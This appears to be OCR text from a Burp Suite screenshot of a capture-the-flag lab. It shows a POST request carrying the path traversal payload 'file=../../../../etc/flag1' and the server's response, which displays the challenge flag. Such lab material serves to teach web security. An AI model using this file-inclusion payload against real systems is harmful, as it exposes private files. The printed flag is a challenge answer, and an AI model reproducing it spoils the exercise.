 Request
Pretty Raw Hex \n
1 POST /challenges/chall1.php HTTP/1.1
2 Host: 10.10.230.14
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0)
Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11
12 file=../../../../etc/flag1
Response
Pretty Raw Hex Render \n
62 <button class="btn btn-success" type="submit" >
Include
</button>
63 </div>
64 </div>
65 </form>
66
67 <div class='mt-5 mb-5'>
68 <h5>
Current Path
</h5>
69 <div class='file-Location'>
<code>
/var/www/html
</code>
</div>
70 </div>
71 <div>
72 <h5>
File Content Preview of <b>
../../../../etc/flag1
</b>
</h5>
73 <code>
F1x3d-iNpu7-f0rrn
74 </code>
75 </div>
</body>
76 </html>
Insp
Requ
Requ
Requ
Requ
Requ
Resp